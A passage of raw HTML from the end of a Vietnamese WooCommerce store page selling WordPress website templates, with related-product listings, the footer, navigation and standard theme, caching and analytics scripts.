https://khothemewordpress.com/wp-content/uploads/2020/09/locnuoc-510x510.jpg 510w, https://khothemewordpress.com/wp-content/uploads/2020/09/locnuoc.jpg 900w" sizes="(max-width: 400px) 100vw, 400px" /></noscript></div></div><h2 class="woocommerce-loop-product__title">Web bán lọc nước</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1.000.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 1.000.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>560.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 560.000&nbsp;&#8363;.</span></span>
</a><a href="/mau-web-khoa-hoc-online/?add-to-cart=850" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_850" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="850" data-product_sku="5526" aria-label="Thêm vào giỏ hàng: &ldquo;Web bán lọc nước&rdquo;" rel="nofollow" data-success_message="&ldquo;Web bán lọc nước&rdquo; đã được thêm vào giỏ hàng của bạn">Thêm vào giỏ hàng</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_850" class="screen-reader-text">
			</span>
</li>

			
					<li class="woocommerce-text-align-left wc-related-upsell-columns-5 wc-related-upsell-tablet-columns-2 wc-related-upsell-mobile-columns-1 do-quantity-buttons product type-product post-918 status-publish last instock product_cat-khac product_tag-marketing has-post-thumbnail sale purchasable product-type-simple">
	<a href="https://khothemewordpress.com/mau-thiet-ke-web/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="wc-product-image"><div class="inside-wc-product-image"><img width="400" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20400'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mẫu thiết kế web" decoding="async" data-lazy-srcset="https://khothemewordpress.com/wp-content/uploads/2020/09/dichvu-400x400.jpg 400w, https://khothemewordpress.com/wp-content/uploads/2020/09/dichvu-100x100.jpg 100w, https://khothemewordpress.com/wp-content/uploads/2020/09/dichvu-600x600.jpg 600w, https://khothemewordpress.com/wp-content/uploads/2020/09/dichvu-300x300.jpg 300w, https://khothemewordpress.com/wp-content/uploads/2020/09/dichvu-150x150.jpg 150w, https://khothemewordpress.com/wp-content/uploads/2020/09/dichvu-768x768.jpg 768w, https://khothemewordpress.com/wp-content/uploads/2020/09/dichvu-510x510.jpg 510w, https://khothemewordpress.com/wp-content/uploads/2020/09/dichvu.jpg 900w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://khothemewordpress.com/wp-content/uploads/2020/09/dichvu-400x400.jpg" /><noscript><img width="400" height="400" src="https://khothemewordpress.com/wp-content/uploads/2020/09/dichvu-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mẫu thiết kế web" decoding="async" srcset="https://khothemewordpress.com/wp-content/uploads/2020/09/dichvu-400x400.jpg 400w, https://khothemewordpress.com/wp-content/uploads/2020/09/dichvu-100x100.jpg 100w, https://khothemewordpress.com/wp-content/uploads/2020/09/dichvu-600x600.jpg 600w, https://khothemewordpress.com/wp-content/uploads/2020/09/dichvu-300x300.jpg 300w, https://khothemewordpress.com/wp-content/uploads/2020/09/dichvu-150x150.jpg 150w, https://khothemewordpress.com/wp-content/uploads/2020/09/dichvu-768x768.jpg 768w, https://khothemewordpress.com/wp-content/uploads/2020/09/dichvu-510x510.jpg 510w, https://khothemewordpress.com/wp-content/uploads/2020/09/dichvu.jpg 900w" sizes="(max-width: 400px) 100vw, 400px" /></noscript></div></div><h2 class="woocommerce-loop-product__title">Mẫu thiết kế web</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1.000.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 1.000.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>560.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 560.000&nbsp;&#8363;.</span></span>
</a><a href="/mau-web-khoa-hoc-online/?add-to-cart=918" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_918" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="918" data-product_sku="5599" aria-label="Thêm vào giỏ hàng: &ldquo;Mẫu thiết kế web&rdquo;" rel="nofollow" data-success_message="&ldquo;Mẫu thiết kế web&rdquo; đã được thêm vào giỏ hàng của bạn">Thêm vào giỏ hàng</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_918" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
	</div>


		
							</div>
											</div>
				</article>
							</main>
		</div>
		
	

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Trang"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					© 2025 Kho Theme Wordpress •  Thiết kế bởi <a href="http://khothemewordpress.com" target="blank">Kho Theme Wordpress</a>				</div>
			</div>
		</footer>
		</div>

		<div id="wc-sticky-cart-panel" class="add-to-cart-panel">
			<div class="inside-add-to-cart-panel grid-container grid-parent">

				
			</div>
		</div>
			<nav id="generate-slideout-menu" class="main-navigation slideout-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<div class="main-nav"><ul id="menu-primary-2" class=" slideout-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-753"><a href="https://khothemewordpress.com/">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-97"><a href="https://khothemewordpress.com/shop/">Kho Theme Mẫu</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4143"><a href="https://khothemewordpress.com/my-account/downloads/">Tải theme<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4142"><a href="https://khothemewordpress.com/aff/">Affiliate (20%)</a></li>
</ul>
</li>
</ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

					<div class="slideout-overlay">
									<button class="slideout-exit has-svg-icon">
						<span class="gp-icon pro-close">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
				</svg>
			</span>						<span class="screen-reader-text">Đóng</span>
					</button>
							</div>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>

<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Phóng to/ thu nhỏ"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Bật/tắt chế độ toàn màn hình"></button>
				<button class="pswp__button pswp__button--share" aria-label="Chia sẻ"></button>
				<button class="pswp__button pswp__button--close" aria-label="Đóng (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Ảnh trước (mũi tên trái)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Ảnh tiếp (mũi tên phải)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://khothemewordpress.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' media='all' />
<style id='themecomplete-styles-footer-inline-css'>
.color-ca1515{color:#ca1515;}
</style>
<script src="https://khothemewordpress.com/wp-content/plugins/thanh-toan-qrcode/assets/js/easy.qrcode.js?ver=6.8.3" id="ttqr-qrcode-js"></script>
<script src="https://khothemewordpress.com/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.4.0" id="generate-sticky-js"></script>
<script id="generate-offside-js-extra">
var offSide = {"side":"left"};
</script>
<script src="https://khothemewordpress.com/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.4.0" id="generate-offside-js"></script>
<script src="https://khothemewordpress.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://khothemewordpress.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://khothemewordpress.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://khothemewordpress.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://khothemewordpress.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="themecomplete-epo-js-extra">
var TMEPOJS = {"product_id":"1014","ajax_url":"https:\/\/khothemewordpress.com\/wp-admin\/admin-ajax.php","extraFee":"0","i18n_extra_fee":"Extra fee","i18n_unit_price":"Unit price","i18n_options_total":"Options amount","i18n_fees_total":"Fees amount","i18n_final_total":"Final total","i18n_prev_text":"Prev","i18n_next_text":"Next","i18n_cancel":"Cancel","i18n_close":"Close","i18n_addition_options":"Additional options","i18n_characters_remaining":"characters remaining","i18n_option_label":"Label","i18n_option_value":"Value","i18n_option_qty":"Qty","i18n_option_price":"Price","i18n_uploading_files":"Uploading files","i18n_uploading_message":"Your files are being uploaded","currency_format_num_decimals":"0","currency_format_symbol":"\u20ab","currency_format_decimal_sep":",","currency_format_thousand_sep":".","currency_format":"%v\u00a0%s","css_styles":"","css_styles_style":"round","tm_epo_options_placement":"woocommerce_before_add_to_cart_button","tm_epo_totals_box_placement":"woocommerce_before_add_to_cart_button","tm_epo_no_lazy_load":"yes","tm_epo_show_only_active_quantities":"yes","tm_epo_hide_add_cart_button":"no","tm_epo_auto_hide_price_if_zero":"no","tm_epo_show_price_inside_option":"no","tm_epo_show_price_inside_option_hidden_even":"no","tm_epo_multiply_price_inside_option":"yes","tm_epo_global_enable_validation":"yes","tm_epo_global_input_decimal_separator":"","tm_epo_global_displayed_decimal_separator":"","tm_epo_remove_free_price_label":"no","tm_epo_global_product_image_selector":"","tm_epo_upload_inline_image_preview":"no","tm_epo_global_product_image_mode":"self","tm_epo_global_move_out_of_stock":"no","tm_epo_progressive_display":"yes","tm_epo_animation_delay":"100","tm_epo_start_animation_delay":"0","tm_epo_global_error_label_placement":"","tm_epo_global_validator_messages":{"required":"This field is required.","email":"Please enter a valid email address.","url":"Please enter a valid URL.","number":"Please enter a valid number.","digits":"Please enter only digits.","max":"Please enter a value less than or equal to {0}.","min":"Please enter a value greater than or equal to {0}.","maxlengthsingle":"Please enter no more than {0} character.","maxlength":"Please enter no more than {0} characters.","minlengthsingle":"Please enter at least {0} character.","minlength":"Please enter at least {0} characters.","epolimitsingle":"Please select up to {0} choice.","epolimit":"Please select up to {0} choices.","epoexactsingle":"Please select exactly {0} choice.","epoexact":"Please select exactly {0} choices.","epominsingle":"Please select at least {0} choice.","epomin":"Please select at least {0} choices.","step":"Please enter a multiple of {0}.","lettersonly":"Please enter only letters.","lettersspaceonly":"Please enter only letters or spaces.","alphanumeric":"Please enter only letters, numbers or underscores.","alphanumericunicode":"Please enter only unicode letters and numbers.","alphanumericunicodespace":"Please enter only unicode letters, numbers or spaces."},"first_day":"1","monthNames":["Th\u00e1ng 1","Th\u00e1ng 2","Th\u00e1ng 3","Th\u00e1ng 4","Th\u00e1ng 5","Th\u00e1ng 6","Th\u00e1ng 7","Th\u00e1ng 8","Th\u00e1ng 9","Th\u00e1ng 10","Th\u00e1ng m\u01b0\u1eddi m\u1ed9t","Th\u00e1ng 12"],"monthNamesShort":["Th1","Th2","Th3","Th4","Th5","Th6","Th7","Th8","Th9","Th10","Th11","Th12"],"dayNames":["Ch\u1ee7 Nh\u1eadt","Th\u1ee9 Hai","Th\u1ee9 Ba","Th\u1ee9 T\u01b0","Th\u1ee9 N\u0103m","Th\u1ee9 S\u00e1u","Th\u1ee9 B\u1ea3y"],"dayNamesShort":["CN","T2","T3","T4","T5","T6","T7"],"dayNamesMin":["C","H","B","T","N","S","B"],"isRTL":"","text_direction":"ltr","is_rtl":"","closeText":"Done","currentText":"Today","hourText":"Hour","minuteText":"Minute","secondText":"Second","floating_totals_box":"disable","floating_totals_box_visibility":"always","floating_totals_box_add_button":"no","floating_totals_box_html_before":"","floating_totals_box_html_after":"","tm_epo_show_unit_price":"no","tm_epo_fees_on_unit_price":"no","tm_epo_total_price_as_unit_price":"no","tm_epo_enable_final_total_box_all":"no","tm_epo_change_original_price":"no","tm_epo_change_variation_price":"no","tm_epo_enable_in_shop":"no","tm_epo_disable_error_scroll":"no","tm_epo_global_options_price_sign":"minus","minus_sign":"<span class='tc-minus-sign'>-<\/span>","plus_sign":"<span class='tc-minus-sign'>+<\/span>","tm_epo_upload_popup":"no","current_free_text":"Mi\u1ec5n ph\u00ed!","quickview_container":"[]","quickview_array":"{\"woothemes_quick_view\":\".woocommerce.quick-view\",\"theme_flatsome_quick_view\":\".product-lightbox\",\"theme_kleo_quick_view\":\"#productModal\",\"yith_quick_view\":\"#yith-quick-view-modal,.yith-quick-view.yith-modal,.yith-quick-view.yith-inline\",\"venedor_quick_view\":\".quickview-wrap\",\"rubbez_quick_view\":\"#quickview-content\",\"jckqv_quick_view\":\"#jckqv\",\"themify_quick_view\":\"#product_single_wrapper\",\"porto_quick_view\":\".quickview-wrap\",\"woocommerce_product_layouts\":\".dhvc-woo-product-quickview\",\"nm_getproduct\":\"#popup\",\"lightboxpro\":\".wpb_wl_quick_view_content\",\"woodmart_quick_view\":\".product-quick-view\",\"woodmart_quick_shop\":\".product-grid-item.product\",\"thegem_product_quick_view\":\".woo-modal-product\",\"wooqv_quick_view\":\".woo-quick-view\",\"oceanwp_product_quick_view\":\".owp-qv-content-wrap\",\"woosq_quickview\":\"#woosq-popup\",\"wcqv_get_product\":\"#wcqv_contend\",\"quickview_ajax\":\"#quickview-modal\",\"wp_food\":\"#food_modal\",\"quickview_pro\":\".wc-quick-view-modal\",\"woofood\":\".wf_product_view\"}"};
</script>
<script src="https://khothemewordpress.com/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/epo.min.js?ver=4.9.12.1" id="themecomplete-epo-js"></script>
<script id="generate-smooth-scroll-js-extra">
var gpSmoothScroll = {"elements":[".smooth-scroll","li.smooth-scroll a"],"duration":"800","offset":""};
</script>
<script src="https://khothemewordpress.com/wp-content/plugins/gp-premium/general/js/smooth-scroll.min.js?ver=2.4.0" id="generate-smooth-scroll-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/checkout\/|\/cart\/|\/my-account\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/khothemewordpress.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<!--[if lte IE 11]>
<script src="https://khothemewordpress.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.6.0" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"M\u1edf Sub-menu","closeSubMenuLabel":"\u0110\u00f3ng Sub-menu"};
</script>
<script src="https://khothemewordpress.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js"></script>
<script id="generate-navigation-search-js-before">
var generatepressNavSearch = {"open":"M\u1edf m\u1ee5c t\u00ecm ki\u1ebfm","close":"\u0110\u00f3ng m\u1ee5c t\u00ecm ki\u1ebfm"};
</script>
<script src="https://khothemewordpress.com/wp-content/themes/generatepress/assets/js/navigation-search.min.js?ver=3.6.0" id="generate-navigation-search-js"></script>
<script src="https://khothemewordpress.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/khothemewordpress.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://khothemewordpress.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script id="generate-woocommerce-js-extra">
var generateWooCommerce = {"quantityButtons":"1","stickyAddToCart":"","addToCartPanel":""};
</script>
<script src="https://khothemewordpress.com/wp-content/plugins/gp-premium/woocommerce/functions/js/woocommerce.min.js?ver=2.4.0" id="generate-woocommerce-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"247434561\",\"post\":\"1014\",\"tz\":\"7\",\"srv\":\"khothemewordpress.com\",\"j\":\"1:14.9.1\"}") ]);
_stq.push([ "clickTrackerInit", "247434561", "1014" ]);
</script>
<script src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_95931590ff0d77624f9723343fca43bc","fragment_name":"wc_fragments_95931590ff0d77624f9723343fca43bc","request_timeout":"5000"};
</script>
<script src="https://khothemewordpress.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.1.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
_wca.push({'_en': 'woocommerceanalytics_product_view','session_id': '', 'blog_id': '247434561', 'store_id': '76e34125-3f0c-4cb1-9169-8a24a8a03323', 'ui': '', 'url': 'https://khothemewordpress.com', 'landing_page': '', 'woo_version': '10.1.3', 'wp_version': '6.8.3', 'store_admin': '0', 'device': 'desktop', 'template_used': '0', 'additional_blocks_on_cart_page': [],'additional_blocks_on_checkout_page': [],'store_currency': 'VND', 'timezone': '+07:00', 'is_guest': '1', 'order_value': '0', 'order_total': '0', 'total_tax': '0', 'total_discount': '0', 'total_shipping': '0', 'products_count': '0', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '1', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', 'pi': '1014', 'pn': 'Mẫu web khóa học online', 'pc': 'Khác', 'pp': '560000', 'pt': 'simple', });
 });
</script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://khothemewordpress.com/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768578645 -->